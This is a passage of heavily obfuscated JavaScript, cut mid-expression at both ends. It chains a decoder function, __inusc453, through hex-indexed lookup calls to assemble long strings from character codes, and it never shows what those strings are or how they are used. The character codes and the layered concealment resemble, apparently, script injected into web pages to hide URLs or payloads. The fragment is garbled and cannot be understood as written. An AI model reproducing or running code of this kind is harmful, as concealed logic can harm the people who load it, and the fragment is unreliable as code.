x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,